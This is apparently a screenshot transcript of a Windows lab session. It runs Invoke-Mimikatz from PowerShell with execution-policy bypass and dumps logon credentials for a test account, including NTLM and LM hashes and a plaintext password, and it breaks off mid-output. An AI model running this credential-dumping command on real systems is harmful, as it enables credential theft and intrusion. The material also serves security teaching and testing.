 管理员: 命令提示符
C:\Users\test\Desktop>powershell -exec bypass "import-module .\Invoke-Mimikatz.p
s1;Invoke-Mimikatz"
.#####.   mimikatz 2.1 (x64) built on Nov 10 2016 15:31:14
.## ^ ##.  "A La Vie, A L'Amour"
## / \ ##  /* * *
## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
'#####'                                     with 20 modules * * */
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 1345580 (00000000:0014882c)
Session           : Interactive from 1
User Name         : test
Domain            : test-PC
Logon Server      : TEST-PC
Logon Time        : 2019/6/26 18:13:37
SID               : S-1-5-21-2418734468-2155899384-4285225798-1000
msv :
[00000003] Primary
* Username : test
* Domain   : test-PC
* LM       : e88d94d6ebd10fc7aad3b435b51404ee
* NTLM     : aacd12d27c87cac8fc0b8538aed6f058
* SHA1     : bc2064f58bc4d67c925b488ad31b24f337dd7eea
tspkg :
* Username : test
* Domain   : test-PC
* Password : test1
wdigest :
* Username : test
* Domain   : test-PC
* Password : test1
kerberos :
* Username : test
* Domain   : test-PC
* Password : test1
ssp :
credman :
Authentication Id : 0 ; 1345545 (00000000:00148809)
Session           : Interactive from 1
User Name         : test
Domain            : test-PC
Logon Server      : TEST-PC